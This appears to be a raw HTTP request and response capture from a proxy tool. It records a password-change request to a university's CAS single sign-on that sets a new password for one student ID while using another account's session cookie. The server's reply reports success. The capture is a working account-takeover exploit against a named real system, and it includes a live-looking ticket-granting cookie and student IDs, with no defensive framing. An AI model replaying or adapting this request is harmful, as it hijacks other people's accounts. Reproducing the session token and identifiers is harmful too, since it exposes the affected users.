 Request
Pretty Raw \n Actions
1 GET /cas/manage/changepwd?username=20180204830&newpwd=hello12345&
sf_request_type=ajax HTTP/1.1
2 Host: sso-jju-edu-cn-8443-p-s.webvpn.jju.edu.cn:8118
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://sso-jju-edu-cn-8443-p-s.webvpn.jju.edu.cn:8118/cas/login
0 Cookie: CASTGC_-_sso.jju.edu.cn=
TGT-199-H4Ve0jyTpcrdDfe1UxjqRcM0fzTU1V6zO0NciaZtyxaKlHzFRh-cas;
j_username=20180204831; JSESSIONID_-_sso.jju.edu.cn=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 45
4 Connection: close
5 Server: Apache-Coyote/1.1
6 Date: Tue, 23 Mar 2021 11:19:48 GMT
7
8 {
"code":"0",
"msg":"新密码修改成功。"
}